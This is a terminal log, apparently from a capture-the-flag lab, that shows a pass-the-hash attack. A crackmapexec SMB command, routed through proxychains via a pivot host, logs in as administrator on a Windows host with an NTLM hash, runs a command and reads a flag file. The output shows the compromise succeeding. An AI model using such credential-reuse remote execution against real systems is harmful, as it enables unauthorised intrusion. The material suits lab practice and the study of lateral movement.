 ┌──(root㉿LAPTOP-J84K9RVO)-[/home/starr/phpggc]
└─# proxychains4 crackmapexec smb 172.22.60.15 -u administrator -H c3cfdc08527ec4ab6aa3e630e79d349b -d xiaorang.lab -x "type C:\Users\Administrator\flag\flag0
2.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.15:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.15:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.15:135  ...  OK
SMB         172.22.60.15    445    PC1              [*] Windows 10 / Server 2019 Build 17763 x64 (name:PC1) (domain:xiaorang.lab) (signing:False) (SMBv1:False
)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.15:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.15:445  ...  OK
SMB         172.22.60.15    445    PC1              [+] xiaorang.lab\administrator:c3cfdc08527ec4ab6aa3e630e79d349b (Pwn3d!)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.15:135  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.15:50465  ...  OK
SMB         172.22.60.15    445    PC1              [+] Executed command
SMB         172.22.60.15    445    PC1              d88888b db       .d8b.  d8888b. db    db .88b  d88.
SMB         172.22.60.15    445    PC1              88'     88      d8' `8b 88  `8D 88    88 88'YbdP`88
SMB         172.22.60.15    445    PC1              88ooo   88      88ooo88 88oobY' 88    88 88  88  88
SMB         172.22.60.15    445    PC1              88~~~   88      88~~~88 88`8b   88    88 88  88  88
SMB         172.22.60.15    445    PC1              88      88booo. 88   88 88 `88. 88b  d88 88  88  88
SMB         172.22.60.15    445    PC1              YP      Y88888P YP   YP 88   YD ~Y8888P' YP  YP  YP
SMB         172.22.60.15    445    PC1
SMB         172.22.60.15    445    PC1              flag02: flag{0a074be2-ab63-4d27-ba1c-aad231fdca6d}